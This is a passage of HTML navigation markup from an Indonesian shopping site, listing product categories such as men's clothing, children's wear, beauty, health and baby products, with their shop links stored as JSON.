																				<script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
																				<a href="https://www.lazada.co.id/baju-muslim-pria/"> <span>Baju Muslim</span> </a>
																				<script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
																				<a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/"> <span>Pakaian Dalam</span> </a>
																				<script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
																				<a href="https://www.lazada.co.id/sepatu-pria/"> <span>Sepatu Pria</span> </a>
																				<script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
																				<a href="https://www.lazada.co.id/aksesoris-pria/"> <span>Aksesoris</span> </a>
																				<script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
																				<a href="https://www.lazada.co.id/tas-pria/"> <span>Tas Pria</span> </a>
																				<script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
																				<a href="https://www.lazada.co.id/beli-perhiasan-pria/"> <span>Perhiasan Pria</span> </a>
																				<script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
																				<a href="https://www.lazada.co.id/beli-jam-tangan-pria/"> <span>Jam Tangan Pria</span> </a>
																				<script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
																				<a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki"> <span>Pakaian Anak Laki-laki</span> </a>
																				<script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
																				<a href="https://www.lazada.co.id/pakaian-anak-perempuan"> <span>Pakaian Anak Perempuan</span> </a>
																				<script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
																				<a href="https://www.lazada.co.id/shop-boy's-muslim-wear"> <span>Pakaian Anak Muslim Laki-Laki</span> </a>
																				<script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
																				<a href="https://www.lazada.co.id/shop-girls-muslim-wear"> <span>Pakaian Anak Muslim Perempuan</span> </a>
																				<script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
																				<a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki"> <span>Sepatu Anak Laki-laki</span> </a>
																				<script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
																				<a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan"> <span>Sepatu Anak Perempuan</span> </a>
																				<script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
																				<a href="https://www.lazada.co.id/beli-tas-anak-tl/"> <span>Tas Anak</span> </a>
																				<script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
																				<a href="https://www.lazada.co.id/beli-perhiasan-anak/"> <span>Perhiasan Anak</span> </a>
																				<script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
																				<a href="https://www.lazada.co.id/beli-jam-tangan-anak/"> <span>Jam Tangan Anak</span> </a>
																				<script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
																				<a href="https://www.lazada.co.id/beli-perawatan-kulit/"> <span>Perawatan Kulit</span> </a>
																				<script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
																				<a href="https://www.lazada.co.id/beli-makeup/"> <span>Makeup</span> </a>
																				<script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
																				<a href="https://www.lazada.co.id/beli-perawatan-rambut/"> <span>Perawatan Rambut</span> </a>
																				<script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
																				<a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"> <span>Perawatan Tubuh</span> </a>
																				<script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
																				<a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"> <span>Perawatan Diri</span> </a>
																				<script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
																				<a href="https://www.lazada.co.id/beli-parfum/"> <span>Parfum</span> </a>
																				<script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
																				<a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/"> <span>Alat Kecantikan</span> </a>
																				<script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
																				<a href="https://www.lazada.co.id/beli-suplemen-makanan/"> <span>Suplemen Makanan</span> </a>
																				<script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
																				<a href="https://www.lazada.co.id/beli-alat-medis/"> <span>Alat Medis</span> </a>
																				<script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
																				<a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"> <span>Sexual Wellness</span> </a>
																				<script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
																				<a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"> <span>Perawatan Pria</span> </a>
																				<script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
																				<a href="https://www.lazada.co.id/kesehatan-manula/"> <span>Popok Dewasa</span> </a>
																				<script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
																				<a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/"> <span>Ibu &amp; Anak</span> </a>
																				<script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol 